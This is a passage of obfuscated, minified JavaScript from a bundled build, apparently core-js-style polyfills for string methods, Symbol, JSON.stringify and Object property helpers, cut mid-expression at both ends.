_0x1aabcb['IPfEi'](_0x484fa9,_0xd0a366,_0x2799cd,_0x3b0824);},'eXEvo':function(_0x54d36e,_0x5085d8){var _0x3539a2=a0_0x5111;return _0x1aabcb[_0x3539a2(0x349)](_0x54d36e,_0x5085d8);}};var _0x41c497=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0xba9),_0x1f42d5=_0x1aabcb[_0x3761aa(0x431)](_0x4e7181,0x82e),_0x2537e7=_0x1aabcb[_0x3761aa(0x40f)];_0x1aabcb[_0x3761aa(0x1ec)](_0x41c497,_0x1aabcb[_0x3761aa(0x121)](_0x41c497['P'],_0x1aabcb['DNoQY'](_0x41c497['F'],_0x4e7181(0x2294)(_0x2537e7))),_0x1aabcb[_0x3761aa(0x4c0)],{'includes':function(_0x1f6602){var _0x53a8c9=_0x3761aa;return!!~_0x88aa85['iyRxA'](_0x1f42d5,this,_0x1f6602,_0x2537e7)[_0x53a8c9(0x4ce)](_0x1f6602,_0x88aa85[_0x53a8c9(0x2ca)](arguments[_0x53a8c9(0x5e0)],0x1)?arguments[0x1]:void 0x0);}});},0x1e73:(_0x45ffa1,_0x5860a4,_0x159304)=>{'use strict';var _0x16d80e=_0x4e22a8;_0x1aabcb['kUXyT'](_0x159304,0x24b3)(_0x1aabcb[_0x16d80e(0x637)],function(_0x3c8f33){var _0x58c513={'zxIjQ':function(_0x48b39c,_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb){return _0x48b39c(_0x30a75c,_0x83969b,_0x2eec6a,_0x1676eb);}};return function(){var _0x238f6c=a0_0x5111;return _0x58c513[_0x238f6c(0xc2)](_0x3c8f33,this,'i','','');};});},0x239b:(_0x161902,_0x443dd0,_0x2cd847)=>{'use strict';var _0x3954d2=_0x4e22a8,_0x89b357={'ocGGT':function(_0x51a778,_0x2c4610){var _0x3e2ed2=a0_0x5111;return _0x1aabcb[_0x3e2ed2(0xc1)](_0x51a778,_0x2c4610);},'LfQHg':function(_0x481b54,_0x18da37,_0x1cf873){var _0x20c0b7=a0_0x5111;return _0x1aabcb[_0x20c0b7(0x3dd)](_0x481b54,_0x18da37,_0x1cf873);}};var _0x4abb07=_0x1aabcb['kUXyT'](_0x2cd847,0x1190)(!0x0);_0x1aabcb['SOExu'](_0x2cd847,0xb6b)(String,_0x1aabcb[_0x3954d2(0x4c0)],function(_0x15485c){this['_t']=_0x89b357['ocGGT'](String,_0x15485c),this['_i']=0x0;},function(){var _0x19b5a3=_0x3954d2,_0x55d862,_0x178b8f=this['_t'],_0x139fe6=this['_i'];return _0x139fe6>=_0x178b8f['length']?{'value':void 0x0,'done':!0x0}:(_0x55d862=_0x89b357[_0x19b5a3(0x697)](_0x4abb07,_0x178b8f,_0x139fe6),this['_i']+=_0x55d862[_0x19b5a3(0x5e0)],{'value':_0x55d862,'done':!0x1});});},0x11b3:(_0x135254,_0x108d6d,_0x4ce562)=>{'use strict';var _0x563ca4=_0x4e22a8,_0x19afc3={'npUfx':function(_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7){var _0x2c9c45=a0_0x5111;return _0x1aabcb[_0x2c9c45(0x927)](_0xca106a,_0x3056c5,_0x2c12bc,_0x539c1c,_0x1e46b7);}};_0x1aabcb[_0x563ca4(0x312)](_0x4ce562,0x24b3)(_0x1aabcb[_0x563ca4(0x59f)],function(_0x1a405f){return function(_0x3cfae8){var _0x13d164=a0_0x5111;return _0x19afc3[_0x13d164(0x68c)](_0x1a405f,this,'a',_0x13d164(0x5ab),_0x3cfae8);};});},0x2072:(_0x5d52ab,_0x4e8a84,_0x4632e4)=>{var _0x442760=_0x4e22a8,_0xb23cbb={'JVRQh':function(_0xea3d61,_0x57c107){return _0xea3d61(_0x57c107);},'IWaIW':function(_0x1f072d,_0x3b2278){return _0x1f072d(_0x3b2278);},'qoOTx':function(_0xd66a1f,_0x189d20){var _0x422614=a0_0x5111;return _0x1aabcb[_0x422614(0x301)](_0xd66a1f,_0x189d20);}},_0x521473=_0x1aabcb[_0x442760(0x312)](_0x4632e4,0xba9),_0x52077d=_0x1aabcb[_0x442760(0x3d7)](_0x4632e4,0x83e),_0x18737c=_0x4632e4(0x36b);_0x521473(_0x521473['S'],_0x1aabcb[_0x442760(0x4c0)],{'raw':function(_0x155292){var _0x1f2d93=_0x442760;for(var _0x181263=_0xb23cbb[_0x1f2d93(0x7d3)](_0x52077d,_0x155292[_0x1f2d93(0x80d)]),_0x3e1e04=_0xb23cbb['IWaIW'](_0x18737c,_0x181263[_0x1f2d93(0x5e0)]),_0x4bb867=arguments[_0x1f2d93(0x5e0)],_0x5964b2=[],_0x32c573=0x0;_0x3e1e04>_0x32c573;)_0x5964b2['push'](_0xb23cbb[_0x1f2d93(0x7bb)](String,_0x181263[_0x32c573++])),_0xb23cbb[_0x1f2d93(0x92b)](_0x32c573,_0x4bb867)&&_0x5964b2[_0x1f2d93(0x60c)](String(arguments[_0x32c573]));return _0x5964b2[_0x1f2d93(0x646)]('');}});},0x337:(_0x4a76f8,_0x232458,_0x5c8ff6)=>{var _0xf45e4a=_0x4e22a8,_0x4756fd=_0x1aabcb[_0xf45e4a(0x3d7)](_0x5c8ff6,0xba9);_0x1aabcb['IPfEi'](_0x4756fd,_0x4756fd['P'],_0x1aabcb['QjEPi'],{'repeat':_0x5c8ff6(0x2193)});},0xe15:(_0x4493af,_0x5a75ba,_0x201d76)=>{'use strict';var _0x38eb99=_0x4e22a8,_0xd1492f={'HoKxy':_0x1aabcb['DPcqx']};_0x1aabcb[_0x38eb99(0x3d7)](_0x201d76,0x24b3)(_0x1aabcb[_0x38eb99(0x28b)],function(_0x50339b){return function(){var _0x42f262=a0_0x5111;return _0x50339b(this,_0xd1492f[_0x42f262(0x605)],'','');};});},0x1e34:(_0x1239f9,_0x70bd6,_0xd91427)=>{'use strict';var _0x201bbe=_0x4e22a8;var _0x14e9ee=_0x1aabcb['YguRS'](_0xd91427,0xba9),_0x723916=_0x1aabcb[_0x201bbe(0x12b)](_0xd91427,0x36b),_0x215d19=_0x1aabcb[_0x201bbe(0x2b3)](_0xd91427,0x82e),_0x28cb12=_0x1aabcb['CWOTu'],_0x21f5a2=''[_0x201bbe(0x52b)];_0x1aabcb['IPfEi'](_0x14e9ee,_0x14e9ee['P']+_0x1aabcb[_0x201bbe(0x7e3)](_0x14e9ee['F'],_0xd91427(0x2294)(_0x28cb12)),_0x201bbe(0x7a7),{'startsWith':function(_0x1cbbff){var _0x1e1b18=_0x201bbe,_0x47cdfe=_0x1aabcb[_0x1e1b18(0x1ec)](_0x215d19,this,_0x1cbbff,_0x28cb12),_0x20f610=_0x1aabcb[_0x1e1b18(0x2e8)](_0x723916,Math[_0x1e1b18(0x90a)](_0x1aabcb[_0x1e1b18(0x349)](arguments[_0x1e1b18(0x5e0)],0x1)?arguments[0x1]:void 0x0,_0x47cdfe['length'])),_0x4a0dbe=_0x1aabcb[_0x1e1b18(0x2e8)](String,_0x1cbbff);return _0x21f5a2?_0x21f5a2[_0x1e1b18(0x829)](_0x47cdfe,_0x4a0dbe,_0x20f610):_0x1aabcb[_0x1e1b18(0x7ca)](_0x47cdfe[_0x1e1b18(0x2c5)](_0x20f610,_0x1aabcb[_0x1e1b18(0x121)](_0x20f610,_0x4a0dbe['length'])),_0x4a0dbe);}});},0x1a7c:(_0x5ad379,_0x1cdd09,_0x2b15ca)=>{'use strict';var _0x212b1a=_0x4e22a8,_0x168687={'dzbUo':function(_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349){var _0x12551e=a0_0x5111;return _0x1aabcb[_0x12551e(0x927)](_0x1e4245,_0x4433f4,_0x58fa82,_0x29bd5f,_0x421349);},'vQAgp':_0x1aabcb['NdLyE']};_0x1aabcb['MfprX'](_0x2b15ca,0x24b3)(_0x1aabcb[_0x212b1a(0x3bb)],function(_0x4fa71f){var _0x16519c=_0x212b1a,_0x13d436={'Jeund':function(_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4){var _0x39f55c=a0_0x5111;return _0x168687[_0x39f55c(0x936)](_0x443638,_0x584633,_0x598650,_0x217f0c,_0x3684b4);},'zZDpu':_0x168687[_0x16519c(0x8ad)]};return function(){var _0x15534e=_0x16519c;return _0x13d436[_0x15534e(0x8ee)](_0x4fa71f,this,_0x13d436[_0x15534e(0x914)],'','');};});},0x26d1:(_0x5e8163,_0x2642b0,_0x1db535)=>{'use strict';var _0xfb3998=_0x4e22a8,_0x299914={'uLqMf':function(_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a){return _0x1aabcb['hWIfa'](_0x2638e5,_0x4f2a04,_0x1ccf6f,_0x4ba818,_0xd96c1a);},'FeTav':_0x1aabcb[_0xfb3998(0x755)]};_0x1db535(0x24b3)(_0x1aabcb[_0xfb3998(0x755)],function(_0x1b106b){return function(){var _0x4be99f=a0_0x5111;return _0x299914[_0x4be99f(0x7ff)](_0x1b106b,this,_0x299914[_0x4be99f(0x6c2)],'','');};});},0x1ff:(_0x93267,_0x3fcca8,_0xd0db78)=>{'use strict';var _0x105954=_0x4e22a8,_0x355200={'ewgXZ':_0x1aabcb['NhwdD']};_0x1aabcb[_0x105954(0x2b3)](_0xd0db78,0x24b3)(_0x105954(0x1f6),function(_0x1d532f){return function(){var _0x20a45e=a0_0x5111;return _0x1d532f(this,_0x355200[_0x20a45e(0x32f)],'','');};});},0x11d4:(_0x391e8b,_0x2b5738,_0x34df4a)=>{'use strict';var _0x3c37b5=_0x4e22a8;_0x34df4a(0x257f)(_0x1aabcb[_0x3c37b5(0x7f7)],function(_0x454d69){return function(){return _0x454d69(this,0x3);};});},0x1687:(_0x390f92,_0x32a82f,_0x82e961)=>{'use strict';var _0x5370f5=_0x4e22a8,_0x459895=_0x1aabcb['RTtgc'][_0x5370f5(0x7cb)]('|'),_0x212034=0x0;while(!![]){switch(_0x459895[_0x212034++]){case'0':_0x1aabcb['KnIKd'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x7fc)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],_0xac8a0a)),_0x5370f5(0x314),{'getOwnPropertySymbols':function(_0xd4743a){return _0x42b0e4['f'](_0x4907fd(_0xd4743a));}}),_0x43898d&&_0x1aabcb[_0x5370f5(0x66b)](_0x7a75d1,_0x1aabcb['FtpLr'](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x297)](_0x7a75d1['F'],!_0x27799e||_0x1aabcb[_0x5370f5(0x667)](_0x572c40,function(){var _0x441b12=_0x5370f5,_0x2c96d8=_0x3a5184[_0x441b12(0x130)](_0x5d284d);return _0x3a5184['WdAxp'](_0x441b12(0x447),_0x3a5184[_0x441b12(0x42a)](_0x41c0b4,[_0x2c96d8]))||_0x3a5184[_0x441b12(0xe7)]('{}',_0x3a5184[_0x441b12(0x178)](_0x41c0b4,{'a':_0x2c96d8}))||_0x3a5184[_0x441b12(0x2a2)]('{}',_0x3a5184[_0x441b12(0x62f)](_0x41c0b4,_0x3a5184[_0x441b12(0x62f)](Object,_0x2c96d8)));}))),_0x1aabcb[_0x5370f5(0x642)],{'stringify':function(_0x2837a6){var _0x5f1f98=_0x5370f5;for(var _0x5e0fa8,_0x337307,_0x264d8d=[_0x2837a6],_0x56b938=0x1;_0x1aabcb[_0x5f1f98(0x5c1)](arguments['length'],_0x56b938);)_0x264d8d['push'](arguments[_0x56b938++]);if(_0x337307=_0x5e0fa8=_0x264d8d[0x1],(_0x1aabcb[_0x5f1f98(0x488)](_0x21d37e,_0x5e0fa8)||_0x1aabcb[_0x5f1f98(0x6ba)](void 0x0,_0x2837a6))&&!_0x1aabcb[_0x5f1f98(0x667)](_0x2cb472,_0x2837a6))return _0x1aabcb[_0x5f1f98(0x667)](_0x3b9e32,_0x5e0fa8)||(_0x5e0fa8=function(_0x51f6f2,_0x1e7deb){var _0x390b5c=_0x5f1f98;if(_0x3a5184['wiPww']==typeof _0x337307&&(_0x1e7deb=_0x337307[_0x390b5c(0x829)](this,_0x51f6f2,_0x1e7deb)),!_0x2cb472(_0x1e7deb))return _0x1e7deb;}),_0x264d8d[0x1]=_0x5e0fa8,_0x41c0b4[_0x5f1f98(0x2e1)](_0x43898d,_0x264d8d);}}),_0x5d284d[_0x5370f5(0x594)][_0xa3804d]||_0x1aabcb[_0x5370f5(0x667)](_0x82e961,0x1e30)(_0x5d284d['prototype'],_0xa3804d,_0x5d284d[_0x5370f5(0x594)][_0x5370f5(0x339)]),_0x23f9a6(_0x5d284d,_0x1aabcb[_0x5370f5(0x368)]),_0x1aabcb['OiuVc'](_0x23f9a6,Math,_0x1aabcb[_0x5370f5(0x4d5)],!0x0),_0x1aabcb[_0x5370f5(0x5f2)](_0x23f9a6,_0x53fc50[_0x5370f5(0x1c9)],_0x1aabcb[_0x5370f5(0x642)],!0x0);continue;case'1':for(var _0x2ee7e7=_0x1aabcb['IKwZu'][_0x5370f5(0x7cb)](','),_0x1402e1=0x0;_0x1aabcb[_0x5370f5(0x37a)](_0x2ee7e7[_0x5370f5(0x5e0)],_0x1402e1);)_0x3b0490(_0x2ee7e7[_0x1402e1++]);continue;case'2':_0x27799e||(_0x1aabcb[_0x5370f5(0x5f2)](_0x279b73,(_0x5d284d=function(){var _0x734e86=_0x5370f5;if(_0x1aabcb[_0x734e86(0x1bb)](this,_0x5d284d))throw TypeError(_0x1aabcb['HGoLu']);var _0x2ed5c3=_0x1aabcb[_0x734e86(0x8dc)](_0x15e519,arguments[_0x734e86(0x5e0)]>0x0?arguments[0x0]:void 0x0),_0x5b4f33=function(_0x212db4){var _0x47133c=_0x734e86;_0x3a5184[_0x47133c(0x275)](this,_0x5df2cc)&&_0x5b4f33[_0x47133c(0x829)](_0x5b3c74,_0x212db4),_0x3a5184['SdvRv'](_0x58f828,this,_0x1c5d93)&&_0x3a5184[_0x47133c(0x86e)](_0x58f828,this[_0x1c5d93],_0x2ed5c3)&&(this[_0x1c5d93][_0x2ed5c3]=!0x1),_0x3a5184['ZUfuw'](_0x2c3869,this,_0x2ed5c3,_0x3a5184[_0x47133c(0x162)](_0x174636,0x1,_0x212db4));};return _0x1aabcb[_0x734e86(0x1b3)](_0x57ccec,_0x577694)&&_0x1aabcb['KnIKd'](_0x2c3869,_0x5df2cc,_0x2ed5c3,{'configurable':!0x0,'set':_0x5b4f33}),_0x653262(_0x2ed5c3);})[_0x5370f5(0x594)],_0x1aabcb[_0x5370f5(0x7d0)],function(){return this['_k'];}),_0x319c18['f']=_0x2aa52a,_0xe4eef7['f']=_0x186b84,_0x82e961(0x268)['f']=_0x2efa1c['f']=_0x347b4e,_0x1aabcb['NlQwf'](_0x82e961,0x124a)['f']=_0x5cb100,_0x42b0e4['f']=_0xe16685,_0x57ccec&&!_0x1aabcb['NlQwf'](_0x82e961,0x116d)&&_0x1aabcb['hWIfa'](_0x279b73,_0x5df2cc,_0x1aabcb[_0x5370f5(0x1d9)],_0x5cb100,!0x0),_0x53350b['f']=function(_0x27c99f){var _0x207bbf=_0x5370f5;return _0x3a5184['dVeDr'](_0x653262,_0x3a5184[_0x207bbf(0x2a6)](_0x3b0490,_0x27c99f));}),_0x1aabcb['ZuvOH'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x5bf)](_0x1aabcb['PwFsX'](_0x7a75d1['G'],_0x7a75d1['W']),_0x7a75d1['F']*!_0x27799e),{'Symbol':_0x5d284d});continue;case'3':for(var _0x363882=_0x1aabcb[_0x5370f5(0x2cd)](_0x27294f,_0x3b0490[_0x5370f5(0x180)]),_0xd60e7a=0x0;_0x363882[_0x5370f5(0x5e0)]>_0xd60e7a;)_0x1aabcb['vCQHf'](_0x2c0b33,_0x363882[_0xd60e7a++]);continue;case'4':var _0x53fc50=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xee8),_0x58f828=_0x1aabcb['vCQHf'](_0x82e961,0x23dd),_0x57ccec=_0x82e961(0x1b91),_0x7a75d1=_0x1aabcb[_0x5370f5(0x2cd)](_0x82e961,0xba9),_0x279b73=_0x1aabcb[_0x5370f5(0x32e)](_0x82e961,0x1c42),_0x7ff2cb=_0x1aabcb[_0x5370f5(0x210)](_0x82e961,0x1278)['KEY'],_0x572c40=_0x1aabcb['PVETO'](_0x82e961,0x109d),_0x5bb17b=_0x82e961(0xef1),_0x23f9a6=_0x1aabcb[_0x5370f5(0x365)](_0x82e961,0xb7f),_0x15e519=_0x1aabcb['IKJwS'](_0x82e961,0xf71),_0x3b0490=_0x82e961(0x18aa),_0x53350b=_0x1aabcb[_0x5370f5(0x8e2)](_0x82e961,0x2253),_0x2c0b33=_0x82e961(0x17ba),_0x609e2c=_0x1aabcb[_0x5370f5(0x306)](_0x82e961,0x15a5),_0x3b9e32=_0x82e961(0x10ce),_0x2a9ae6=_0x82e961(0x1b5f),_0x21d37e=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x14a6),_0x4907fd=_0x1aabcb['Zfziz'](_0x82e961,0x1fc),_0x429b3c=_0x82e961(0x83e),_0x75a3ba=_0x82e961(0x699),_0x174636=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x2a9),_0x594668=_0x1aabcb[_0x5370f5(0xe9)](_0x82e961,0x9c7),_0x2efa1c=_0x1aabcb['awRtu'](_0x82e961,0x246f),_0x319c18=_0x82e961(0x21f5),_0x42b0e4=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x11c4),_0xe4eef7=_0x1aabcb[_0x5370f5(0x764)](_0x82e961,0x243b),_0x27294f=_0x1aabcb[_0x5370f5(0x3e6)](_0x82e961,0x1c10),_0x5b0c2c=_0x319c18['f'],_0x27cbf7=_0xe4eef7['f'],_0xef3ae9=_0x2efa1c['f'],_0x5d284d=_0x53fc50[_0x5370f5(0x39a)],_0x43898d=_0x53fc50[_0x5370f5(0x1c9)],_0x41c0b4=_0x43898d&&_0x43898d[_0x5370f5(0x86a)],_0x1c5d93=_0x1aabcb[_0x5370f5(0x34a)](_0x3b0490,_0x5370f5(0x850)),_0xa3804d=_0x1aabcb['uFtln'](_0x3b0490,_0x5370f5(0x2b2)),_0x17af1d={}[_0x5370f5(0x3ab)],_0x534ecd=_0x1aabcb[_0x5370f5(0xfb)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x639)]),_0x352603=_0x1aabcb['fIkfv'](_0x5bb17b,_0x1aabcb[_0x5370f5(0x4f3)]),_0x5b3c74=_0x1aabcb[_0x5370f5(0x7d1)](_0x5bb17b,_0x1aabcb[_0x5370f5(0x7b9)]),_0x5df2cc=Object[_0x5370f5(0x594)],_0x27799e=_0x5370f5(0x8de)==typeof _0x5d284d&&!!_0x42b0e4['f'],_0x30dd7f=_0x53fc50[_0x5370f5(0x1f2)],_0x577694=!_0x30dd7f||!_0x30dd7f['prototype']||!_0x30dd7f[_0x5370f5(0x594)]['findChild'],_0x2c3869=_0x57ccec&&_0x1aabcb[_0x5370f5(0x346)](_0x572c40,function(){var _0x2bcd4c=_0x5370f5;return _0x3a5184[_0x2bcd4c(0x956)](0x7,_0x3a5184['dVeDr'](_0x594668,_0x3a5184[_0x2bcd4c(0x1e0)](_0x27cbf7,{},'a',{'get':function(){var _0x5a133f=_0x2bcd4c;return _0x3a5184[_0x5a133f(0x1e0)](_0x27cbf7,this,'a',{'value':0x7})['a'];}}))['a']);})?function(_0x58d98c,_0x58d507,_0x4c4567){var _0x59620a=_0x5370f5,_0x542090=_0x3a5184[_0x59620a(0x60e)](_0x5b0c2c,_0x5df2cc,_0x58d507);_0x542090&&delete _0x5df2cc[_0x58d507],_0x3a5184[_0x59620a(0x1e0)](_0x27cbf7,_0x58d98c,_0x58d507,_0x4c4567),_0x542090&&_0x58d98c!==_0x5df2cc&&_0x3a5184['ZUfuw'](_0x27cbf7,_0x5df2cc,_0x58d507,_0x542090);}:_0x27cbf7,_0x653262=function(_0x10ebe2){var _0x197c64=_0x5370f5,_0x302d33=_0x352603[_0x10ebe2]=_0x1aabcb['MfprX'](_0x594668,_0x5d284d[_0x197c64(0x594)]);return _0x302d33['_k']=_0x10ebe2,_0x302d33;},_0x2cb472=_0x27799e&&_0x1aabcb[_0x5370f5(0x6ad)](_0x1aabcb[_0x5370f5(0x5e1)],typeof _0x5d284d[_0x5370f5(0x94b)])?function(_0xd10853){var _0x2db4a2=_0x5370f5;return _0x3a5184[_0x2db4a2(0x28a)]('symbol',typeof _0xd10853);}:function(_0x83883a){var _0x1c3b82=_0x5370f5;return _0x1aabcb[_0x1c3b82(0xa6)](_0x83883a,_0x5d284d);},_0x186b84=function(_0x3c71c7,_0x4ea7eb,_0x3b92e8){var _0x27558b=_0x5370f5;return _0x3c71c7===_0x5df2cc&&_0x1aabcb['LRQwI'](_0x186b84,_0x5b3c74,_0x4ea7eb,_0x3b92e8),_0x1aabcb['izoiQ'](_0x2a9ae6,_0x3c71c7),_0x4ea7eb=_0x75a3ba(_0x4ea7eb,!0x0),_0x1aabcb['RwsVy'](_0x2a9ae6,_0x3b92e8),_0x1aabcb['QzMCh'](_0x58f828,_0x352603,_0x4ea7eb)?(_0x3b92e8[_0x27558b(0x8ea)]?(_0x58f828(_0x3c71c7,_0x1c5d93)&&_0x3c71c7[_0x1c5d93][_0x4ea7eb]&&(_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x1),_0x3b92e8=_0x1aabcb['LBrHW'](_0x594668,_0x3b92e8,{'enumerable':_0x174636(0x0,!0x1)})):(_0x1aabcb[_0x27558b(0x6ea)](_0x58f828,_0x3c71c7,_0x1c5d93)||_0x1aabcb[_0x27558b(0x3e7)](_0x27cbf7,_0x3c71c7,_0x1c5d93,_0x1aabcb[_0x27558b(0x1f9)](_0x174636,0x1,{})),_0x3c71c7[_0x1c5d93][_0x4ea7eb]=!0x0),_0x2c3869(_0x3c71c7,_0x4ea7eb,_0x3b92e8)):_0x27cbf7(_0x3c71c7,_0x4ea7eb,_0x3b92e8);},_0x587a8a=function(_0x5c2165,_0x21cce6){var _0xc699c7=_0x5370f5;_0x1aabcb[_0xc699c7(0xcd)](_0x2a9ae6,_0x5c2165);for(var _0x37c3fb,_0x144678=_0x1aabcb[_0xc699c7(0x85c)](_0x609e2c,_0x21cce6=_0x429b3c(_0x21cce6)),_0x1592df=0x0,_0x5a6c81=_0x144678[_0xc699c7(0x5e0)];_0x1aabcb[_0xc699c7(0x349)](_0x5a6c81,_0x1592df);)_0x1aabcb[_0xc699c7(0x3e7)](_0x186b84,_0x5c2165,_0x37c3fb=_0x144678[_0x1592df++],_0x21cce6[_0x37c3fb]);return _0x5c2165;},_0x5cb100=function(_0x2dcc21){var _0x34d6c1=_0x5370f5,_0x175f7b=_0x17af1d[_0x34d6c1(0x829)](this,_0x2dcc21=_0x75a3ba(_0x2dcc21,!0x0));return!(this===_0x5df2cc&&_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x352603,_0x2dcc21)&&!_0x3a5184[_0x34d6c1(0x89b)](_0x58f828,_0x5b3c74,_0x2dcc21))&&(!(_0x175f7b||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,this,_0x2dcc21)||!_0x3a5184[_0x34d6c1(0x23e)](_0x58f828,_0x352603,_0x2dcc21)||_0x58f828(this,_0x1c5d93)&&this[_0x1c5d93][_0x2dcc21])||_0x175f7b);},_0x2aa52a=function(_0x92113,_0x33ad69){var _0x1030cf=_0x5370f5;if(_0x92113=_0x429b3c(_0x92113),_0x33ad69=_0x3a5184[_0x1030cf(0x23e)](_0x75a3ba,_0x33ad69,!0x0),_0x92113!==_0x5df2cc||!_0x3a5184[_0x1030cf(0x82a)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184[_0x1030cf(0x516)](_0x58f828,_0x5b3c74,_0x33ad69)){var _0x6b69b3=_0x3a5184[_0x1030cf(0x229)](_0x5b0c2c,_0x92113,_0x33ad69);return!_0x6b69b3||!_0x3a5184[_0x1030cf(0x229)](_0x58f828,_0x352603,_0x33ad69)||_0x3a5184['MYWTv'](_0x58f828,_0x92113,_0x1c5d93)&&_0x92113[_0x1c5d93][_0x33ad69]||(_0x6b69b3['enumerable']=!0x0),_0x6b69b3;}},_0x347b4e=function(_0x3fb772){var _0xca7511=_0x5370f5;for(var _0x4b0a79,_0x5e5e84=_0x1aabcb[_0xca7511(0x85c)](_0xef3ae9,_0x429b3c(_0x3fb772)),_0x140e73=[],_0x3f85d2=0x0;_0x1aabcb[_0xca7511(0x349)](_0x5e5e84[_0xca7511(0x5e0)],_0x3f85d2);)_0x1aabcb[_0xca7511(0x1f9)](_0x58f828,_0x352603,_0x4b0a79=_0x5e5e84[_0x3f85d2++])||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x1c5d93)||_0x1aabcb[_0xca7511(0x6ad)](_0x4b0a79,_0x7ff2cb)||_0x140e73[_0xca7511(0x60c)](_0x4b0a79);return _0x140e73;},_0xe16685=function(_0x8f2cbb){var _0x54a466=_0x5370f5;for(var _0x381147,_0x365a8c=_0x3a5184['WfiuG'](_0x8f2cbb,_0x5df2cc),_0x21e085=_0xef3ae9(_0x365a8c?_0x5b3c74:_0x3a5184['dVeDr'](_0x429b3c,_0x8f2cbb)),_0x4b6097=[],_0x38e2f6=0x0;_0x3a5184[_0x54a466(0x89a)](_0x21e085[_0x54a466(0x5e0)],_0x38e2f6);)!_0x3a5184[_0x54a466(0x6bc)](_0x58f828,_0x352603,_0x381147=_0x21e085[_0x38e2f6++])||_0x365a8c&&!_0x3a5184[_0x54a466(0x8ba)](_0x58f828,_0x5df2cc,_0x381147)||_0x4b6097['push'](_0x352603[_0x381147]);return _0x4b6097;};continue;case'5':continue;case'6':_0x1aabcb['OiuVc'](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x78d)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb['HmMDU'],{'for':function(_0x4a72a3){var _0x3dd14d=_0x5370f5;return _0x1aabcb[_0x3dd14d(0x54c)](_0x58f828,_0x534ecd,_0x4a72a3+='')?_0x534ecd[_0x4a72a3]:_0x534ecd[_0x4a72a3]=_0x1aabcb[_0x3dd14d(0x1ea)](_0x5d284d,_0x4a72a3);},'keyFor':function(_0x231007){var _0x16ad74=_0x5370f5;if(!_0x1aabcb[_0x16ad74(0x1ea)](_0x2cb472,_0x231007))throw _0x1aabcb[_0x16ad74(0x1ea)](TypeError,_0x1aabcb[_0x16ad74(0x311)](_0x231007,_0x1aabcb[_0x16ad74(0x212)]));for(var _0x2d3692 in _0x534ecd)if(_0x534ecd[_0x2d3692]===_0x231007)return _0x2d3692;},'useSetter':function(){_0x577694=!0x0;},'useSimple':function(){_0x577694=!0x1;}}),_0x1aabcb[_0x5370f5(0x88b)](_0x7a75d1,_0x1aabcb[_0x5370f5(0x6d8)](_0x7a75d1['S'],_0x1aabcb[_0x5370f5(0x880)](_0x7a75d1['F'],!_0x27799e)),_0x1aabcb[_0x5370f5(0x5d1)],{'create':function(_0x563749,_0x3c1c6c){var _0x5d0831=_0x5370f5;return _0x1aabcb[_0x5d0831(0x7ca)](void 0x0,_0x3c1c6c)?_0x1aabcb[_0x5d0831(0x1ea)](_0x594668,_0x563749):_0x1aabcb['ZuvOH'](_0x587a8a,_0x1aabcb['TrIJn'](_0x594668,_0x563749),_0x3c1c6c);},'defineProperty':_0x186b84,'defineProperties':_0x587a8a,'getOwnPropertyDescriptor':_0x2aa52a,'getOwnPropertyNames':_0x347b4e,'getOwnPropertySymbols':_0xe16685});continue;case'7':var _0xac8a0a=_0x1aabcb[_0x5370f5(0x34e)](_0x572c40,function(){_0x42b0e4['f'](0x1);});continue;case'8':var _0x3a5184={'ZUfuw':function(_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5){var _0x1329c2=_0x5370f5;return _0x1aabcb[_0x1329c2(0x93b)](_0x51365b,_0xe235fc,_0x5249e7,_0x58f4f5);},'bKiyU':function(_0x497481,_0x19cadf){var _0x3aa63e=_0x5370f5;return _0x1aabcb[_0x3aa63e(0x8e9)](_0x497481,_0x19cadf);},'dVeDr':function(_0x5780d6,_0x2a5f){var _0x11aaa6=_0x5370f5;return _0x1aabcb[_0x11aaa6(0x34e)](_0x5780d6,_0x2a5f);},'mRqSW':function(_0x2993fb,_0x36436f,_0x4e5cb6){var _0x558ffa=_0x5370f5;return _0x1aabcb[_0x558ffa(0x409)](_0x2993fb,_0x36436f,_0x4e5cb6);},'kfOsc':function(_0x5c9b43,_0x3322c3){return _0x1aabcb['SCckA'](_0x5c9b43,_0x3322c3);},'ltNdq':function(_0xb82deb,_0x539ed8,_0x4b34b3){var _0x49e619=_0x5370f5;return _0x1aabcb[_0x49e619(0x24b)](_0xb82deb,_0x539ed8,_0x4b34b3);},'TgujV':function(_0x42f62d,_0x2e3118,_0x529bb2){return _0x1aabcb['ugmaN'](_0x42f62d,_0x2e3118,_0x529bb2);},'CHToE':function(_0x2fcef7,_0x520cd5,_0x401689){var _0x5aa4ff=_0x5370f5;return _0x1aabcb[_0x5aa4ff(0x202)](_0x2fcef7,_0x520cd5,_0x401689);},'ekmll':function(_0x22c55a,_0x5539f5,_0x37a49e){var _0x1639d8=_0x5370f5;return _0x1aabcb[_0x1639d8(0x182)](_0x22c55a,_0x5539f5,_0x37a49e);},'MYWTv':function(_0x5be2c7,_0x519a82,_0x257b8c){return _0x1aabcb['VAMQf'](_0x5be2c7,_0x519a82,_0x257b8c);},'WfiuG':function(_0x210ee8,_0x51d455){return _0x1aabcb['VGUMd'](_0x210ee8,_0x51d455);},'UoOXk':function(_0xd430f1,_0x4bab57){return 